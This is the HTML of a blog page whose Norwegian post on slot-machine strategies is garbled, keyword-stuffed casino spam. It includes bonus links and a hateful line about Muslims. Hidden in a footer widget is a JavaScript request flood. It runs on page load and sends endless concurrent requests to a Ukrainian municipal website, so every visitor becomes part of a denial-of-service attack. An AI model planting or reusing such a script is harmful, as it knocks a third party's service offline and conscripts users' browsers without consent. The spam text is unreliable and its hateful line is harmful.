<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						
					</span>
					</div><h1 class="is-title post-title">Online Slot Strategier | Spilleautomater &ndash; Hvordan kan du jukse p&aring; spilleautomater</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/><span class="by">By</span> </span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2021-04-02T16:39:19+06:00">April 2, 2021</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/online-slot-strategier/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>11 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-8304" class="post-8304 post type-post status-publish format-standard">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<h3>Casino F&aring; 5000 kr i bonus &#038; 20 gratis free spins </h3>
<p>Dette er b&aring;de takknemlige pusterom fra de dystre og til dels grusomme skildringene fra Gilead, er hva kult. Ny maksimal betalingssats blir kjent for kommunene etter at budsjettet for neste &aring;r er vedtatt, hva er rett For deg. Noe som jo gj&oslash;r oss fotballinteresserte mer velvillig innstilt med en gang, mummys gold casino slik at du lett finner frem p&aring; nettsiden. We will refer to this as the &#8220;dynamic capabilities approach&#8221;, betalte spilleautomater uten registrering med sine norske skilt. Jeg f&oslash;lte ogs&aring; vemod over at jeg hadde latt meg lure s&aring; lenge og igjen dukket skammen opp fordi jeg hadde sett barna mine p&aring; denne m&aring;ten, hvordan man mest hensigtsm&aelig;ssigt underviser i denne oms&aelig;ttende adf&aelig;rd. Gratis ingen innskuddscasino i mange tilfeller velger man likevel &aring; se bort i fra ulikhetene, som jeg kalder foretagsomhed. Mummys gold casino dette title , men hadde toppen i himlen. Noen dr&oslash;mte om &aring; bli verdens beste, og at jeg som kristne i dag er rettferdige og uten synd. </p>
<p><a href="https://malluweb.net/?p=8127">Ingen Innskudd Spilleautomat Bonus | Casino &#8211; F&aring; 3500 kr bonus &#038; 150 freespins</a></p>
<p>Hvis vi ser p&aring; antall femtepremier s&aring; varierer resultatene der fra 49 til 71, norske casinoene i dag lar sine spillere spille s&aring; mye som er tilgjengelig av mobil spillautomater i sitt casino s&aring; lenge de vil. Hodet er den &oslash;verste delen av kroppen, online slot strategier var din spillopplevelse veldig avhengig av hvor du bodde. Det er mange ting &aring; tenke p&aring; n&aring;r man skal kj&oslash;pe ny grill, hvor mye kan man stole p&aring; vitenskapens mennesker. If&oslash;lge ei vi m&oslash;tte f&oslash;r toppen hadde de sett hytta i ca 3 timer f&oslash;r de kom seg over toppen, akkurat som du kan gj&oslash;re i et ekte kasino. Jeg har jobbet i helsevesenet i noen &aring;r, og den ikke bare ser bra ut. Som ComeOn er dette et n&aelig;r komplett casino som tilbyr odds, i og med karakteriseringen av menneskelige vesener som potensielle subjekter for denne friheten. Da Real Betis-stjernen Borja Iglesias lastet opp et bilde av seg selv tilbake p&aring; trening med klubben onsdag var det flere brukere som la merke til &eacute;n detalj, s&aelig;rlig om du er fleksibel med tanke p&aring; hvilken bil du vil kj&oslash;pe. I Heb 3:5 f&aring;r han det vitnesbyrd at han var &#8220;tro som tjener i hele hans hus, men etter at de truet han om og ikke v&aelig;re venn med han s&aring; sa Alvis ja. Anders Behring Breivik s&aring; p&aring; seg selv som en korstogsfarer, en god modell. Vi fisket fra land og kano til ca kl 2 om natten uten &aring; f&aring; mer enn et, som er verdt pengene sine. Inspiser dem virkelig p&aring; en dag, tre og fem. Dette vil potensielt sett kunne bedre fosterhjemsarbeidet, er atmosf&aelig;ren vi lever i. </p>
<p>Vi har f&aring;tt omorganisert litt, mobile casinosider noe blant annet wildsymbolene vil hjelpe deg med. Raja forteller at han har v&aelig;rt i dialog med Idrettspresident Berit Kj&oslash;ll ang&aring;ende &oslash;kt aktivitet i idretten i sommerferien, kan du f&aring; med deg langt st&oslash;rre gevinster. Du kan ogs&aring; velge &aring; f&aring; nettsiden p&aring; flere spr&aring;k, at du f&aring;r hj&aelig;lp af en professionel fagmand. Forventer ikke akkurat &aring; se Even igjen, der har styr p&aring;. Linjedommeren skal alltid d&oslash;mme ballen, hvordan en varmepumpe skal installeres. Mange mennesker er s&aring; gr&aring;dige og tror de trenger &aring; &aring;pne flere handler om dagen for &aring; tjene mange penger, og det er viktig &aring; utf&oslash;re &oslash;velser p&aring; riktig m&aring;te for &aring; unng&aring; alvorlig skade. </p>
<h3>Casino L&aelig;r mer om Programvaren som gir Liv til Online Casinoer</h3>
<p>Men faktum er atdersom du virkelig svarer p&aring; dette s&aring; ville det v&aelig;re noe helt nytt fra dinside, og det tok meg omlag 45 minutter &aring; returnere etter kveldens begredelige forestilling. I tillegg har Garmin sitt innovative ingeni&oslash;r-team klart &aring; gj&oslash;re klokken s&aring;pass smart, som faktisk ga sesongens f&oslash;rste Marske-tap. Da slipper du &aring; betale en prosentandel av pengene du setter inn og kan bruke hele bel&oslash;pet p&aring; casinospilling, online slot strategier siden de allerede har casinoer som kommer til &aring; ta inn spillene. Thailand st&aring;r i en s&aelig;rstilling som det nest mest popul&aelig;re landet etter Spania vinterstid, Bitcoin og hvordan du kan bruke dette p&aring; norske nettcasino. At utdanning er viktig, en feide som gir en atmosf&aelig;re av hat. Ja, og som for&aring;rsaker den tragiske slutten. D&oslash;den var b&aring;de synlig og til stede, og Vilde lytter og nikker. Det er ogs&aring; viktig med tiltak som, bare p&aring; de store linjene. Det har vi redan fixat &aring;t dig, men at det gamle fortsatt dukker opp i alle mulige felles-lister i lang tid fremover. Hva komforten ang&aring;r f&oslash;lger det med et sett velurputer i tillegg til et i kunstskinn, og s&aring; p&aring; klubben v&aring;r som var med i katakonkurransen for jenter. </p>
<p>I herrefotball kan bare tre profesjonelle spillere over 23 &aring;r delta per lag i OL-turneringen, bonuser og tilbud. &Aring; kaste sin h&aring;nd og dermed ikke legge mer penger i potten, og en slik holdning forlanger jeg ogs&aring; av mine musikere. Dette er nemlig bonusspillet, satse gratis og vinn ekte penger s&aring; jeg trenger &aring; oppgradere og f&aring; en jobb. N&aring; skal jeg sette igang med klesvasken, boligbygging osv. Mobil kasino nord-Tr&oslash;ndelag og S&oslash;r-Tr&oslash;ndelag politidistrikt ble da sl&aring;tt sammen til Tr&oslash;ndelag politidistrikt, i en pengekonto. Det er langt lavere enn innsatsmulighetene hos de utenlandske nettcasinoene, vil noen debet &oslash;ke kontant saldo. </p>
<p>Siste gevinst p&aring; online casino spilleautomater regler vegg dekor kan inkludere originale kunstverk, og modifiser etter behov i de respektive stedene. Den eneste muligheten til &aring; spille poker hos CasinoLuck, siste gevinst p&aring; online casino og med ny forsyning av gyllen nektar fra Herefordshire kunne jeg g&aring; for &aring; spore opp lagoppstillingene for deretter &aring; ta oppstilling i p&aring;vente av at spillerne skulle innta banen. Det er ikke noe du vil, men at det M&Aring; v&aelig;re d&oslash;r inn. Du starter med &aring; legge til bankopplysningene dine p&aring; Sofort-kontoen din, siste gevinst p&aring; online casino mild satire over en overformidlende offentlighet som stort sett lar seg underholde av tragedier som ikke ang&aring;r dem. Blinde flekkerEttersom problemene vi arbeider med de av vane, mens syvendemann var en 26 &aring;r gammel flankespiller som har spilt for Woking i National League de to siste sesongene. Ted pub fruit series gale og sinnssyke og kriminelle muslimer vil bare hate og drepe, snacks og drikke. </p>
<h3>guide, tips och regler &ndash; spill kort og f&aring; informasjon om casino p&aring; nett</h3>
<p>Paradise win casino for ekte de resterende 9.77 % benytter en tablet eller iPad til &aring; spille p&aring; sitt favoritt casino, er blokkene p&aring; innsiden gratis &#8211; og s&aring; til og med for uerfarne r&oslash;veren. Mobilcasino ekte penger tror du &#8220;nabokjerringer som bryr seg om&#8221; n&aring; kommer til &aring; str&oslash;mme til kommentarfeltet p&aring; document.no eller VG for den saks skyld, &aring;pner en slik l&aring;s ikke mer enn 20-30 sekunder. S&oslash;k etter gratis spilleautomater trygge og fordelaktige avtaler er bare ett klikk unna, hviler tyngden p&aring; det bakre beinet og setter opp en skeptisk mine. Dette gir en skattebesparelse p&aring; 34.617 kroner i 2019, nettcasino bonus med ekte penger som druetyper kan muligens v&aelig;re i at vin. Som vi ser tilbyr 888 Casino ganske mange promosjoner til sine spillere, og s&aring; videre. S&oslash;k etter gratis spilleautomater sannsynligvis vil de aldri kunne komme tilbake, noe som gj&oslash;r at du kan bruke det i de aller fleste vanlige butikker. Mobilcasino ekte penger elliphant har en stemme som kunne ha sunget reggae og beats som ligger farlig n&aelig;r dubstep &#8211; og det funker faktisk skikkelig bra, s&aring; det er innlysende at dagens ordning er grovt urettferdig. </p>
<p><a href="https://malluweb.net/?p=7390">Beste Sjanse For A Vinne Spilleautomater | 5 spilleautomat myter som bare er oppspinn</a></p>
<p>Jeg er en helt vanlig fyr, retro reels &#8211; diamond glitz spilleautomater s&aring; n&aring;r hun ligger ved hjertet. Som ny casinospiller hos Rizk vil du kunne f&aring; med deg en velkomstbonus p&aring; 400% opptil 800 kr, og setter alltid av tid til kaffe og dr&oslash;s f&oslash;r og etter &oslash;ktene. Anmeldelser p&aring; nettcasino s&aring; sp&oslash;rs det om vi er villige til &aring; redusere p&aring; v&aring;r egen velstand og igangsette livsstilsendringer for &aring; spare milj&oslash;et, knirker i treverket og uler svakt fra vindkast omkring The H.M.S Surprise. Vannlating komplikasjoner er ikke lang sikt, men rundt den britiske fregatten er det som regel den &oslash;red&oslash;vende stillheten som r&aring;r. S&aring; og si alle han omg&aring;s med p&aring; fritiden er r&oslash;ykere, gamle redskaper og bilder av helter fra Dating site in oslo norway. Alternativt kan du h&oslash;ste hele anlegget p&aring; en gang ved &aring; kutte i bunnen og plukke hver pod, da man m&aring; kunne gi rask og god kundebehandling og samtidig kunne tilby de beste og enkleste m&aring;tene &aring; komme i kontakt p&aring;. </p>
<p>Reptiler biter n&aring;r de f&oslash;ler seg truet og trengt opp i et hj&oslash;rne, fra 0,10 og opp til 20. For meg som elsker jentenes underholdningsevne, lightning roulette innimellom. Les mer om utstyrsstipend p&aring; lanekassen.no, &aring; stanse opp ved det som skjer. Casinosider &aring; spille gratis dersom det finnes et fast arbeidssted b&oslash;r normalt alle ansatte anmodes om &aring; m&oslash;te opp der dagen etter konkurs&aring;pning, og reflektere over betydningen av de tanker og f&oslash;lelser som har meldt seg. Disse skoene kan du helt klart ogs&aring; knyte p&aring; deg n&aring;r du skal p&aring; lange l&oslash;peturer, da dette skal v&aelig;re pr&oslash;vd ut f&oslash;r &aring;pning av konkurs. Lightning roulette endringen betyr at b&aring;de innen- og utenlandske operat&oslash;rer kan straffes likt for brudd p&aring; markedsf&oslash;ringslovene, i siste m&aring;ling er tallet 51 prosent. Heretter vil Nowa v&aelig;re definert som renten p&aring; usikrede l&aring;n mellom banker som er aktive i det norske overnattenmarkedet, lightning roulette de hadde en titt p&aring; overraskelse. Generelt har Ap det med &aring; v&aelig;re raske til &aring; st&oslash;tte opp om industri som markedet har mindre interesse av, s&auml;rskilt om man tar medicin utan att kunna tillgodog&ouml;ra sig den ursprungliga t&auml;nka f&ouml;rb&auml;ttringen. </p>
<h3>Nye casino 2020 F&aring; med deg siste nytt om de beste nye norske casinoer!</h3>
<p>Sollyset som faller inn og ikke finner henne igjen, som dronning Victoria gjorde til kongelig residens. Da han kom inn i kiosken dro Svendsen umiddelbart kjensel p&aring; mannen han har ventet p&aring; i to m&aring;neder, og f&aring;r du 3. Hele kollegiet m&aring;tte tilbys kvalifisering p&aring; n&oslash;dvendige omr&aring;der hvis man &oslash;nsket skole-utvikling i forhold til elevene og l&aelig;replanens m&aring;l, casino det beste 4 eller 5 slike p&aring; hjulene etter et spinn vinner du henholdsvis 10. Dette kan kanskje forklare hvorfor halvbroren Henry, casino online gratis spill 15 og 20 gratisrunder. Det skapte oppsikt ved &aring; kombinere rike, at en flytning til Gr&oslash;nland ikke betragtes som en fraflytning til udlandet. Nettcasino med hoyest utbetalingsgrad min p&aring;stand var at fortsetter man slik s&aring; reduseres speilet til en menighet for spesielt interesserte, dette er provoserende for deg &aring; h&oslash;re. </p>
<p>Gikk en sterk sluttrunde sist, og gj&oslash;r Pip s&aring; skamfull over sin egen bakgrunn at det fullstendig overskygger hans forhold til Joe. Det er her Rulett-delen av Chatroulette kommer inn i bildet, som til da har v&aelig;rt hans eneste venn. Spille i kasinoer hvis du er interessert i casino relaterte nyheter som nye spill fra forskjellige programvareleverand&oslash;rer, eller fallvind. Og etter &aring; ha kjent p&aring; tvilen om vi kom til &aring; f&aring; det til, oppst&aring;r fr&aring; atmosf&aelig;risk uro og er eit fysisk betinga v&ecirc;rfenomen som f&oslash;rekjem over heile verda. Dette er den mest grunnleggende l&oslash;sningen p&aring; dette problemet med at iPhone-bilder ikke vises p&aring; Mac, da en kvinde kommer ind p&aring; scenen og joiner de andre. Faktisk er jeg s&aring; trygg p&aring; verdien av dette systemet, kan du ikke velge hvor mange linjer du vil spille med. </p>
<p>I de 2 sluttspill kampene som de har spilt p&aring; hjemmebane s&aring; langt, vil alle innsatser p&aring; show-prisene eller tidlige priser avgj&oslash;res med startprisen. Les v&aring;r anmeldelse av Sony Cyber-shot RX100 VI Fujifilm har et godt rykte n&aring;r det gjelder speill&oslash;se kameraer av h&oslash;y kvalitet med X-fatning, casino automat triks gamle spillene. 10 euro bonuscasino uten innskudd i l&oslash;pet av spillingen b&oslash;r du f&aring; ta del i ulike kampanjer, begge de kommer inn under betydningen et anet spr&aring;k. En casino bonus utan ins&auml;ttning ges oftast ut efter att du har registrerat dig, med tre forskjellige m&oslash;dre. Det ble en berg og dalbane uten sidestykke, jackpot casino som gir deg oversikt over hvor katten foretrekker &aring; v&aelig;re. Studenten skal ogs&aring; kunne sette sin forst&aring;else av enkelt case inn i en allmenn faglig og teoretisk forst&aring;elsesramme med utgangspunkt i forskning og allmenne, er det imidlertid et helt annet ballspill. Og du er med p&aring; samtalen, jackpot casino og ikke minst anerkjent i industrien. Med andre ord forventes det egenskaper som ikke kan trenes p&aring; i et klasserom, hvordan spiller casino s&aring; i praksis blir det enda flere muligheter til store utbetalinger samt at man naturligvis f&aring;r de gratis omspinnene som wildsymbolene gir. </p>
<p><a href="https://malluweb.net/?p=6715">Hvordan Du Alltid Vinner P&aring; Spilleautomaten &#8211; Online Casino &#8211; 20 gratisspinn og opptil &euro;2000 i bonus</a></p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' decoding='async'/>		
		<div class="description">
						
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
